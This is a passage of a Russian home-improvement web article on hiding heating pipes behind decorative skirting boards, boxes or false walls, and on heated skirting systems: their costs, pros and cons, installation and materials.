<li>гидрофобность – устойчивость к воздействию влаги (при повседневном уходе и аварийных протечках);</li>
<li>стойкость к химическим веществам (предметам бытовой химии);</li>
<li>безопасность – отсутствие вредных выделений и запахов под воздействием температуры;</li>
<li>простота установки и повседневного ухода;</li>
<li>устойчивость к механическим воздействиям – при перестановках мебели и т.д.;</li>
<li>эстетичность.</li>
</ul>
<p>Всё перечисленное относится и к плинтусу для скрытия труб отопления.</p>
<h2><span class="ez-toc-section" id="%d0%a1%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d1%81%d0%be%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d1%8f-%d1%82%d1%80%d1%83%d0%b1-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f"></span>Способы сокрытия труб системы отопления<span class="ez-toc-section-end"></span></h2>
<p>Любой трубопровод, даже самого современного исполнения, помещение не украшает, так как не существует труб, дизайн которых при производстве был бы универсальным для любого интерьера. Одним из способов удалить визуальное присутствие системы отопления в интерьере помещения является сокрытие трубопровода, которое выполняется несколькими способами.</p>
<h3><span class="ez-toc-section" id="%d0%9c%d0%be%d0%bd%d1%82%d0%b0%d0%b6-%d1%82%d1%80%d1%83%d0%b1%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d0%b0%d0%b7%d1%8b-%d0%bf%d0%be%d0%b4-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8%d0%bd%d0%b3"></span>Монтаж трубопровода в стеновые пазы под молдинг<span class="ez-toc-section-end"></span></h3>
<p>При производстве капитального ремонта жилья по стенам выполняется линейная разметка будущего контура отопления. Затем в штукатурном слое перегородок и несущих стен болгаркой с диском по бетону производятся параллельные надрезы на расстоянии 3-5 см друг от друга.</p>
<p>В перегородках глубину надреза можно увеличить, но с учётом толщины стены, так как, не испытывая внешних нагрузок, она всё же является самонесущей конструкцией, вес которой значителен.</p>
<p>Штукатурный слой между надрезами удаляется перфоратором с насадкой-зубилом. В полученную штробу-паз крепят кронштейны и производят монтаж трубопровода, который, в зависимости от глубины полученного канала, оказывается полностью или частично утопленным в стену, но не замурованным в неё.</p>
<p>Такое положение контура позволяет нейтрализовать линейные деформации трубопровода, а также смещение строительных конструкций в случае неравномерной осадки здания.</p>
<p>Поверх канала с трубопроводом к стене саморезами крепят декоративные пластиковые или металлические молдинги подходящего размера, цвета и профиля (плоские или выпуклые).</p>
<p>Такой способ позволяет скрыть стальную или ПВХ-разводку системы отопления диаметром до дюйма, сохраняя возможность её ревизии и обслуживания после несложного демонтажа декоративных накладок.</p>
<h3><span class="ez-toc-section" id="%d0%a1%d0%be%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d0%b4%d0%ba%d0%b8-%d1%84%d0%b0%d0%bb%d1%8c%d1%88-%d1%81%d1%82%d0%b5%d0%bd%d0%be%d0%b9"></span>Сокрытие разводки фальш-стеной<span class="ez-toc-section-end"></span></h3>
<p>Если помещение достаточно просторное, и уменьшение его длины или ширины на 5-10 см не принципиально, то стену, на которой расположена уже имеющаяся разводка отопления, можно полностью скрыть за лёгкой перегородкой – фальш-стеной, изготовленной, к примеру, из гипсокартона.</p>
<p>Работу начинают с разметки каркаса, который может быть выполнен из деревянных брусков, стального профиля прямоугольного сечения или специального cd-профиля для ГК-листов. Конструкция каркаса должна предусматривать наличие ревизионных лючков для доступа к запорной арматуре и возможности контроля состояния контура.</p>
<p>Для повышения функциональности ГКЛ-перегородки стену перед началом монтажа каркаса можно оклеить фольгированным пенофолом, который будет являться дополнительным средством теплоизоляции помещения.</p>
<p>На смонтированный каркас укладывают и крепят саморезами листы гипсокартона, поверх которых выполняется один из видов декоративной отделки.</p>
<h2><span class="ez-toc-section" id="%d0%ad%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d1%84%d0%b8%d0%b7%d0%b8%d0%ba%d0%b8"></span>Экономия и законы физики<span class="ez-toc-section-end"></span></h2>
<p>Однако не все здесь так радужно, как кажется на первый взгляд. Если у вас греется вся стена, то и теплопотери от нее увеличиваются.</p>
<p>А значит ее нужно изначально делать теплоемкой и стремиться к максимальной теплонепроницаемости. </p>
<p>Вот, например, известная из курса физики формула расчета теплопотерь:<img alt="Для чего нужен плинтус для труб отопления?"  data-src="/images/wp-content/uploads/c/3/e/c3e6a82f737b714edd41b878c75ca834.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="Для чего нужен плинтус для труб отопления?" src="/images/wp-content/uploads/c/3/e/c3e6a82f737b714edd41b878c75ca834.jpg"></noscript></p>
<p>Где:</p>
<p>S — площадь стены</p>
<p>Т=(Твнутри — Тснаружи) – разница температур стены внутри дома и на улице</p>
<p>R – сопротивление теплопередачи поверхности</p>
<p>Из этой формулы становится ясно, от чего в первую очередь зависят теплопотери. R – как с батареями, так и с плинтусом у вас не меняется. Стена то, одна и та же.</p>
<p>А вот параметры в числителе будут другими. Чем больше разница температур (T), тем больше теплопотери. Допустим, при нагреве от батарей возле окна, стена будет условно иметь t=20C.<img alt="Для чего нужен плинтус для труб отопления?"  data-src="/images/wp-content/uploads/d/4/a/d4ab06506186043874834868f1f38d0d.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="Для чего нужен плинтус для труб отопления?" src="/images/wp-content/uploads/d/4/a/d4ab06506186043874834868f1f38d0d.jpg"></noscript></p>
<p>Температура по стене от радиатора до дальней точки (в углах) распределяется по градиенту. Участки стен справа и слева от окон вообще не прогреваются.</p>
<p>Если же всю стену внутри дома нагреть теплым плинтусом, от того же самого котла с той же самой температурой теплоносителя, то стена прогреется уже больше. Условно до +25С, а значит согласно формуле, возрастет разница в числителе, и увеличится теплоотдача через стены.<img alt="Для чего нужен плинтус для труб отопления?"  data-src="/images/wp-content/uploads/6/7/d/67de4fa636b15940e59746872238f1d7.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="Для чего нужен плинтус для труб отопления?" src="/images/wp-content/uploads/6/7/d/67de4fa636b15940e59746872238f1d7.jpg"></noscript></p>
<p>Получается, что чем больше тепла вы теряете, тем больше придется его возмещать</p>
<p>Неважно каким способом это тепло нагоняется в комнату – радиаторами или термоплинтусами</p>
<p>В итоге существенной экономии и суперэнергоэффективности здесь не будет.</p>
<p>То же самое относится и к площади — S. Поверхность, подогреваемая плинтусом, гораздо больше поверхности, расположенной непосредственно за радиатором.<img alt="Для чего нужен плинтус для труб отопления?"  data-src="/images/wp-content/uploads/1/3/a/13a9cd4df00c0149b0c0e4f71c51d846.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="Для чего нужен плинтус для труб отопления?" src="/images/wp-content/uploads/1/3/a/13a9cd4df00c0149b0c0e4f71c51d846.jpg"></noscript></p>
<p>Немного улучшить ситуацию получится, если греющий плинтус размещать не только на внешних стенах дома (как с радиаторами), но и на его внутренних перегородках.</p>
<p>Большая часть тепла вырабатываемая в этом случае будет оставаться в доме, а не пытаться тут же уйти на улицу. Небольшой подогрев наружных стен полезен не только в качестве источника отопления, но и для самого здания. Сырость как таковая полностью исчезает.</p>
<p>Учитывая все вышесказанное, многие поэтому и воспринимают подобные инновации со скепсисом. Есть давно проверенные и понятные способы – те же радиаторы под окнами, либо теплый пол в стяжке. </p>
<p>Все остальные ухищрения обходятся слишком затратно либо на этапе строительства, либо в процессе эксплуатации и ремонта.</p>
<p>На комнату в 16м2 вам понадобится от 10 до 12 метров плинтуса. Его цена на сегодняшний день в среднем составляет 4000-5000 рублей за метр и выше. И это помимо затрат на комплектующие. Прибавьте сюда саму работу (в Москве берут около 1400 рублей за погонный метр), все комнаты в доме и посчитайте свои расходы.</p>
<p>Можно ли полноценно пережить зиму с подобными термоплинтусами? Да, безусловно. При наличии достаточного погонного метража и соответствующей температуры теплоносителя.<img alt="Для чего нужен плинтус для труб отопления?"  data-src="/images/wp-content/uploads/9/7/b/97b589e731162e1f8d551f9e451ecae6.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="Для чего нужен плинтус для труб отопления?" src="/images/wp-content/uploads/9/7/b/97b589e731162e1f8d551f9e451ecae6.jpg"></noscript></p>
<p>И многочисленные отзывы на форумах это подтверждают. Для прогрева дома в самые холодные зимние дни, температуру отбора теплоносителя в коллекторе теплых плинтусов нужно будет держать в районе 75С. В обычные дни достаточно 50-70С.</p>
<p>Чем выше температура, тем больше вы получите лучистой энергии. При снижении ее до уровня 45С и ниже, теплый плинтус превращается в подобие миниконвектора, который греет преимущественно потоками воздуха.</p>
<p>Поэтому не ждите от термоплинтусов каких-то нереальных цифр экономии. Ее не будет. Теплый пол в этом отношении гораздо выгоднее</p>
<p>Тем не менее, система получила свое широкое применение и некоторые потребители активно ее используют как в качестве основного, так и дополнительного источника отопления своей квартиры или отдельных комнат в доме.</p>
<h2><span class="ez-toc-section" id="%d0%94%d0%a1%d0%9f-%d0%b8-%d0%9c%d0%94%d0%a4"></span>ДСП и&nbsp;МДФ<span class="ez-toc-section-end"></span></h2>
<p>Не&nbsp;менее пластиковых востребованы плинтусные каналы из&nbsp;древесных плит. Они оснащаются монтажной частью в&nbsp;виде кронштейнов-держателей для труб, уплотнителями примыканий к&nbsp;стене и&nbsp;полу и&nbsp;необходимым набором стыковочных элементов и&nbsp;накладок. Облицовочный профиль фиксируют к&nbsp;держателям шурупами, закрывая места креплений маскирующими колпачками.</p>
<ul>
<li><img title=""  loading="lazy" data-src="/images/sas/image/p1plintus_napolnyy_pod_pokrasku_lpc_26.jpg" class="lazyload" src="[data-uri]"><noscript><img title="" src="/images/sas/image/p1plintus_napolnyy_pod_pokrasku_lpc_26.jpg" loading="lazy"></noscript></li>
</ul>
<p>Плинтусы изготавливают из&nbsp;плит толщиной 10&nbsp;мм с&nbsp;пленочным покрытием, имитирующим различные породы древесины&nbsp;— дуб, ясень, березу и&nbsp;др. Размеры изделий имеют широкую линейку и&nbsp;позволяют легко выбрать профиль в&nbsp;зависимости от&nbsp;параметров труб разводки (с&nbsp;учетом толщины теплоизоляционного слоя при необходимости их&nbsp;утепления).</p>
<p>Что касается экологической безопасности ДСП и&nbsp;МДФ, а&nbsp;точнее, выделения токсичных веществ с&nbsp;характерным запахом при нагревании, то&nbsp;тут вопрос качества материала приобретает особое значение. Плиты должны быть произведены с&nbsp;применением не&nbsp;фенолформальдегидных, а&nbsp;гораздо менее вредных карбамидных смол, дополнительно модифицированных меламином или лигнином,&nbsp;— такой состав связующего сводит количество опасных испарений к&nbsp;минимуму (класс эмиссии Е1&nbsp;или Е0&nbsp;— иногда обозначается как Super Е). К&nbsp;слову, качественное ламинирование существенно снижает уровень выделения вредной «химии». При покупке продукции из&nbsp;ДСП или МДФ обязательно просите предъявить вам сертификат соответствия гигиеническим требованиям и&nbsp;заключение о&nbsp;радиационной безопасности древесного сырья&nbsp;— у&nbsp;добросовестных производителей проблем с&nbsp;этим не&nbsp;возникнет.</p>
<p>Слабое место древесных плит&nbsp;— ничем не&nbsp;обработанные торцы: стыки плинтуса, даже закрытые проходными соединителями или уголками, в&nbsp;случае протечки сильно намокнут и&nbsp;покоробятся, поэтому рекомендуется защитить&nbsp;их, например, несколькими слоями нитролака.Плинтусы из&nbsp;МДФ под дерево</p>
<p>В&nbsp;плинтусах из&nbsp;МДФ достаточно места для прокладки утепленных труб</p>
<p>Если заключенные в&nbsp;плинтус трубы проходят по&nbsp;неотапливаемому помещению, на&nbsp;этом участке их&nbsp;следует защищать слоем эффективной теплоизоляции, а&nbsp;лицевой профиль делать только сплошным&nbsp;— без фигурных прорезей или перфорации</p>
<ul>
<li><img title="Декоративный короб для вертикальных труб"  loading="lazy" data-src="/images/sas/image/p4_idei_kak_spryatat_gazovuyu_trubu_8.jpg" class="lazyload" src="[data-uri]"><noscript><img title="Декоративный короб для вертикальных труб" src="/images/sas/image/p4_idei_kak_spryatat_gazovuyu_trubu_8.jpg" loading="lazy"></noscript></li>
</ul>
<p>Декоративный короб для вертикальных труб</p>
<p>Производители плинтусных каналов из&nbsp;ДСП и&nbsp;МДФ предлагают еще и&nbsp;короба из&nbsp;тех&nbsp;же материалов для оформления вертикальных участков трубопровода. Изделия имеют два варианта исполнения&nbsp;— двусторонние, для установки в&nbsp;углах, и&nbsp;П-образные; высота конструкций 3–3,5&nbsp;м, ширина фронтальной части&nbsp;— 200–350&nbsp;мм, глубина&nbsp;— 150–200&nbsp;мм. Короба комплектуются уплотнителями и&nbsp;могут снабжаться стальным смотровым лючком с&nbsp;монтажными размерами 110 × 160&nbsp;мм. Важный момент: стояки, скрытые в&nbsp;таких колоннах, при необходимости можно обернуть теплоизоляцией.</p>
<h2><span class="ez-toc-section" id="%d0%9a%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d0%b0"></span>Критерии выбора<span class="ez-toc-section-end"></span></h2>
<p>При выборе системы теплый плинтус стоит учесть, что инфракрасные и электрические системы имеют существенные преимущества в сравнении с водяной конструкцией. Эти особенности актуальны и для частного дома, и для квартир. Главной характеристикой подобных систем является их возможность работать круглый год, поскольку не они зависят отопительного периода.</p>
<p>Для подсчета выгоды от использования плинтусного отопления следует учитывать такие нюансы, как наличие других источников тепла в помещении, уровень теплоизоляции ограждающих изделий в конструкции, возможность обеспечения системы электроэнергией в должном объеме либо же монтажа котельного оборудования.</p>
<p>Для тех случаев, в которых предполагается использование автономного источника тепла, будет актуальным вопрос экономии потребляемого топлива.</p>
<ul>
<li><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30231_r73up99gntplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-27.jpg" class="lazyload" src="[data-uri]"><noscript><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30231_r73up99gntplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-27.jpg" class="lazyload" src="[data-uri]"><noscript><img src="/images/wp-content/uploads/2020/03/pp_image_30231_r73up99gntplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-27.jpg" width="337" height="253"></noscript></noscript></li>
<li><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30232_i8xdlcn1xtplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-28.jpg" class="lazyload" src="[data-uri]"><noscript><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30232_i8xdlcn1xtplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-28.jpg" class="lazyload" src="[data-uri]"><noscript><img src="/images/wp-content/uploads/2020/03/pp_image_30232_i8xdlcn1xtplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-28.jpg" width="337" height="253"></noscript></noscript></li>
</ul>
<ul>
<li><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30231_r73up99gntplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-27.jpg" class="lazyload" src="[data-uri]"><noscript><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30231_r73up99gntplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-27.jpg" class="lazyload" src="[data-uri]"><noscript><img src="/images/wp-content/uploads/2020/03/pp_image_30231_r73up99gntplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-27.jpg" width="337" height="253"></noscript></noscript></li>
<li><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30232_i8xdlcn1xtplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-28.jpg" class="lazyload" src="[data-uri]"><noscript><img  width="337" height="253" data-src="/images/wp-content/uploads/2020/03/pp_image_30232_i8xdlcn1xtplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-28.jpg" class="lazyload" src="[data-uri]"><noscript><img src="/images/wp-content/uploads/2020/03/pp_image_30232_i8xdlcn1xtplintusy-dlya-trub-otopleniya-kak-pravilno-vybrat-i-ustanovit-28.jpg" width="337" height="253"></noscript></noscript></li>
</ul>
<blockquote>
<p>Стоит учитывать, что система теплых плинтусов за счет автоматического управления работает около 50% всего времени, вследствие чего можно сэкономить около 30% топлива в год.</p>
</blockquote>
<h2><span class="ez-toc-section" id="%d0%9f%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d1%82%d0%ba%d0%b8-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%be%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f"></span>Преимущества и недостатки плинтусного отопления<span class="ez-toc-section-end"></span></h2>
<p>К достоинствам относится:</p>
<ul>
<li>быстрый, а главное, равномерный прогрев помещения, так как по сути, стена комнаты используется в качестве нагревательной поверхности для воздуха;</li>
<li>экономичность – благодаря скорости нагрева расходы на обогрев помещений сокращаются. В свою очередь, тепловая завеса, которую образует поток нагретого воздуха возле стен, предотвращает потерю тепла через стенные перегородки;</li>
<li>при самой лучшей теплоизоляции возможность отсырения стен достаточно высока. Прогрев их заметно снижает опасность накопления конденсата, образование плесени, а, значит, и разрушения материалов;</li>
<li>малая инертность – благодаря небольшим размерам приборы быстрее «включаются» в работу. Эта же особенность позволяет легко регулировать температуру в очень короткие сроки;
<p><img  alt="Плинтусные каналы для труб отопления"  width="400" height="300" loading="lazy" data-src="/images/wp-content/uploads/plintusnye-kanaly-dlya-trub-otopleniya.jpg" class="aligncenter size-full wp-image-24892 lazyload" src="[data-uri]"><noscript><img class="aligncenter size-full wp-image-24892" alt="Плинтусные каналы для труб отопления" src="/images/wp-content/uploads/plintusnye-kanaly-dlya-trub-otopleniya.jpg" width="400" height="300" loading="lazy"></noscript></p>
</li>
<li>терморегуляцию возможна в индивидуальном порядке для каждого помещения;</li>
<li>довольно простой монтаж, осуществимый своими руками;</li>
<li>декоративность – обогревающий плинтус ненамного шире обычного напольного. Вся система отопления оказывается скрытой от глаз и совершенно не мешает размещению предметов обстановки. Единственное правило, которое рекомендуется соблюдать – не располагать крупные предметы мебели над нагревательным элементом, так как это снижает его эффективность.
<p><img  alt="Плинтусные каналы для труб отопления"  width="400" height="294" loading="lazy" data-src="/images/wp-content/uploads/plintusnye-kanaly-dlya-trub-otopleniya2.jpg" class="aligncenter size-full wp-image-24896 lazyload" src="[data-uri]"><noscript><img class="aligncenter size-full wp-image-24896" alt="Плинтусные каналы для труб отопления" src="/images/wp-content/uploads/plintusnye-kanaly-dlya-trub-otopleniya2.jpg" width="400" height="294" loading="lazy"></noscript></p>
</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>метод рассчитан на ограниченную площадь – длина контура не должна превышать 15 м;</li>
<li>монтаж системы является последним простейшим этапом работ. Предварительные расчеты и подготовка требуют значительно больше времени и точных расчетов;</li>
<li>система эффективна только при очень хорошей теплоизоляции дома.</li>
</ul>
<h2><span class="ez-toc-section" id="%d0%a2%d0%be%d0%bd%d0%ba%d0%be%d1%81%d1%82%d0%b8-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b8"></span>Тонкости установки<span class="ez-toc-section-end"></span></h2>
<p>Для монтажа конструкции не существует ограничений, касающихся типа покрытия основания. Выполнить работы можно своими силами, но строго соблюдая правила укладки теплоносителей вокруг помещения.</p>
<p>Существуют свои особенности монтажа в каждом отдельном случае, исходя из вида системы. В случае с электрической системой необходимо соблюдать технику безопасности в ходе укладки электрокабелей. Водяной контур требует понимания того, каким образом будет проводиться его подключение, поскольку возможны несколько вариантов – через систему централизованного отопления либо же через нагревательный котел автономного типа.</p>
<blockquote>
<p>Расчет количества необходимых элементов и комплектующих будет индивидуальным для каждого конкретного случая, поскольку следует принимать во внимание площадь помещения, вид материалов, из которых изготовлены стены, наличие в них утеплителя.</p>
</blockquote>
<p>Технология проведения монтажных работ включает в себя следующие этапы:</p>
<ul>
<li>Процесс монтажа необходимо начинать с укладки арматуры для нагревательных элементов.</li>
<li>Трубопровод от котла можно протянуть по нижней кромке перекрытия стен либо же под облицовкой пола.</li>
<li>Проводится монтаж радиаторов в заранее обусловленных местах.</li>
<li>Далее выполняется прокладка трубопровода от коллекторов к радиаторам.</li>
<li>На заключительном этапе необходимо протестировать обогрев, для этого нужно запустить устройство.</li>
<li>После монтажа всех элементов конструкции и проверки надежной фиксации деталей прячем конструкцию под декоративные изделия. Визуальное скрытие системы может повысить ее эстетическую привлекательность.</li>
</ul>
<ul>
<li>Заполнение системы в обязательном порядке должно сопровождаться прочисткой и развоздушиванием всех участков. Проблемные зоны можно определить на ощупь, поскольку они будут отличаться степенью нагрева от остального трубопровода.</li>
</ul>
<h2><span class="ez-toc-section" id="%d0%92%d0%b8%d0%b4%d1%8b-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%be%d0%b2-%d0%b4%d0%bb%d1%8f-%d0%be%d1%82%d0%be%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc"></span>Виды плинтусов для отопительных систем<span class="ez-toc-section-end"></span></h2>
<p>Плинтусы для отопительных систем изготавливают из термостойкого пластика, металла, ламинированных древесно-стружечных плит. Главное условие для защитного кожуха – наличие продольных отверстий снизу и сверху конструкции.</p>
<p>Материалы, используемые в изготовлении плинтусов должны не бояться действия влаги, быть устойчивыми к истиранию, механическим и химическим воздействиям. Это позволит сохранить эстетичность при длительной эксплуатации. Важны экологические характеристики изделий – материал при нагревании не должен выделять вредных химических веществ.</p>
<p>Популярны следующие виды плинтусов:</p>
<ul>
<li>Перфорированные эмалированные металлические конструкции. Они максимальны в теплоотдаче, визуально легкие, не обременяют интерьер. Такие конструкции можно изготовить самостоятельно или приобрести готовые. Металлические конструкции удобны в монтаже, их можно разрезать, соединять в любых вариациях.</li>
<li>Плинтусы, имитирующие дорогие породы дерева. Изготавливают их из пластика или ламинированных плит. Любители могут заказать изделия из натурального дерева, но помимо дорогостоящих материалов придется оплатить обязательную защитную обработку. Древесину обрабатывают от грибка, протравливают огнеупорными составами.</li>
<li>Алюминиевые плинтусы под покраску. Их любят те хозяева, которые хотят сделать систему отопления невидимой, слить ее со стенами. Алюминиевые конструкции отличает легкость, прочность, практичность, доступная цена.</li>
</ul>
<h2><span class="ez-toc-section" id="%d0%94%d0%b5%d1%80%d0%b5%d0%b2%d0%be"></span>Дерево<span class="ez-toc-section-end"></span></h2>
<ul>
<li><img title="Деревянные плинтусы прекрасно вписываются в интерьер"  loading="lazy" data-src="/images/sas/image/p3_53_1110x833.jpg" class="lazyload" src="[data-uri]"><noscript><img title="Деревянные плинтусы прекрасно вписываются в интерьер" src="/images/sas/image/p3_53_1110x833.jpg" loading="lazy"></noscript></li>
</ul>
<p>Деревянные плинтусы прекрасно вписываются в интерьер</p>
<p>Плинтусные профили из&nbsp;натурального дерева&nbsp;— это отдельная категория изделий, которые могут изготовить на&nbsp;заказ в&nbsp;столярных или мебельных мастерских по&nbsp;индивидуальным эскизам и&nbsp;размерам. Безусловно, с&nbsp;точки зрения экологичности и&nbsp;эстетики (да&nbsp;и&nbsp;стоимости тоже) такое решение вне конкуренции. Но&nbsp;дерево&nbsp;— живой материал, крайне чувствительный к&nbsp;условиям эксплуатации, и&nbsp;при постоянном тепловом воздействии (по&nbsp;сути, при непрерывной сушке) оно может становиться хрупким, начать расслаиваться и&nbsp;выкручиваться. Так что эти явления придется предотвращать с&nbsp;помощью периодически обновляемых пропиток, сохраняющих структуру древесины. Причем обрабатываться должны как наружные, так и&nbsp;внутренние поверхности профиля. Крепят деревянные плинтусы на&nbsp;привинченные к&nbsp;стене кронштейны.</p>
<p>Снизить термическую нагрузку на&nbsp;древесину поможет нанесение на&nbsp;профиль сквозной резьбы или создание в&nbsp;нем специальных щелевых отверстий для отвода нагретого воздуха. А&nbsp;если устроить в&nbsp;таком плинтусе внутреннюю подсветку, можно параллельно получить интересный декоративный эффект</p>
<h3><span class="ez-toc-section" id="%d0%9e%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%80%d0%b0%d0%b7%d0%bb%d0%b8%d1%87%d0%b8%d1%8f"></span>Основные различия<span class="ez-toc-section-end"></span></h3>
<p>Давайте, чтобы избежать путаницы в&nbsp; терминологии, сразу постараемся отделить одно от другого.</p>
<ul>
<li>Плинтус-короб для труб отопления — это всего лишь элемент декора, позволяющий спрятать разводку водяного отопительного контура. Он не предназначен для обогрева комнаты; напротив, устройство такого короба предполагает минимальное рассеивание тепла;</li>
</ul>
<p>Обратите внимание: напольный плинтус для труб отопления ничто не мешает использовать для разводки водоснабжения, силовых кабелей, локальной сети и т.д. &nbsp;Его сечение позволяет вместить все инженерные коммуникации, полностью убрав их из поля зрения обитателей дома.</p>
<ul>
<li>Отопление теплым плинтусом подразумевает использование компактных источников тепла значительной длины, смонтированных вдоль примыкания стены к полу.</li>
</ul>
<h3><span class="ez-toc-section" id="%d0%9f%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%bd%d0%b0%d1%8f-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d0%b4%d0%ba%d0%b0"></span>Плинтусная разводка<span class="ez-toc-section-end"></span></h3>
<p>В каких случаях используются плинтуса для труб отопления?</p>
<ol>
<li>При невозможности уложить разводку в стяжку или под настильный пол (как правило, из-за ограниченной высоты помещения). При типичной для советского строительства высоте потолков в 245 — 250 см ее уменьшение даже на 50 мм крайне нежелательно;</li>
<li>При использовании последовательной разводки отопительных приборов. В отличие от коллекторной, она предполагает наличие тройников на врезке каждого радиатора. Монтировать разъемные соединения таким образом, чтобы для доступа к ним нужно было вскрывать пол — величайшая глупость.</li>
</ol>
<p><img  data-src='/images/img/plintus-pod-truby-otopleniya_5.jpg' class='lazyload' src='[data-uri]'><noscript><img src="/images/img/plintus-pod-truby-otopleniya_5.jpg"></noscript></p>
<p>Разводка отопления скрыта декоративным плинтусом.</p>
<p>Трудно ли убрать трубы отопления под плинтус? Все проблемы связаны исключительно с близостью разъемных соединений к полу и друг к другу.</p>
<p>Практические следствия:</p>
<ul>
<li>Фитинги на подающем и обратном трубопроводе монтируются не друг над другом, а с небольшим горизонтальным смещением. Инструкция связана с тем, что в противном случае при разборке одного из фитингов инструмент будет упираться в другой;</li>
<li>Дросселирующая и запорная арматура выносится за пределы короба и монтируется непосредственно на подводках к радиатору.</li>
</ul>
<h3><span class="ez-toc-section" id="%d0%a0%d0%b0%d0%b7%d0%bd%d0%be%d0%b2%d0%b8%d0%b4%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b3%d1%80%d0%b5%d1%8e%d1%89%d0%b5%d0%b3%d0%be-%d0%bf%d0%bb%d0%b8%d0%bd%d1%82%d1%83%d1%81%d0%b0"></span>Разновидности греющего плинтуса<span class="ez-toc-section-end"></span></h3>
<p>Отопление в плинтусе можно классифицировать по нескольким признакам.</p>
<h4><span class="ez-toc-section" id="%d0%98%d1%81%d1%82%d0%be%d1%87%d0%bd%d0%b8%d0%ba-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b8%d0%b8"></span>Источник тепловой энергии<span class="ez-toc-section-end"></span></h4>
<p>В его роли может выступать:</p>
<ol>
<li>теплоноситель, подающийся из теплотрассы или из теплообменника собственного котла;</li>
<li>электрический нагревательный элемент — низкотемпературная спираль, ТЭН в теплообменнике с развитым оребрением, пленочный нагреватель или керамическая нагревательная пластина.</li>
</ol>
<p><img  data-src='/images/img/plintus-pod-truby-otopleniya_6.jpg' class='lazyload' src='[data-uri]'><noscript><img src="/images/img/plintus-pod-truby-otopleniya_6.jpg"></noscript></p>
<p>Плинтусный электрообогреватель.</p>
<p>Электрическое отопление по плинтусу обходится заметно дороже тепловой энергии, получаемой из других источников. Приведем сравнительную стоимость киловатт-часа тепловой энергии для разных способов ее выработки.</p>
<table>
<tbody>
<tr>
<td>Источник тепла</td>
<td>Цена киловатт-часа, рубли</td>
</tr>
<tr>
<td>Газ (природный магистральный)</td>
<td>0,7</td>
</tr>
<tr>
<td>Дрова</td>
<td>1,1</td>
</tr>
<tr>
<td>Уголь</td>
<td>1,3</td>
</tr>
<tr>
<td>Газ (природный, газгольдер)</td>
<td>1,8</td>
</tr>
<tr>
<td>Газ (пропан-бутан, баллонный)</td>
<td>2,8</td>
</tr>
<tr>
<td>Соляра</td>
<td>3,4</td>
</tr>
<tr>
<td>Электричество, прямой нагрев</td>
<td>3,8</td>
</tr>
</tbody>
</table>
<p>Обратите внимание: тарифы на электроэнергию могут различаться в зависимости от региона и наличия двух- или трехзонального счетчика. Для выработки одного КВт*ч тепла тратится ровно один КВт*ч электроэнергии: поскольку нагревательный прибор не совершает с точки зрения физики полезной работы, все потребляемое электричество полностью расходуется на нагрев.</p>
<h4><span class="ez-toc-section" id="%d0%9f%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d0%bf%d0%bb%d0%b0"></span>Передача тепла<span class="ez-toc-section-end"></span></h4>
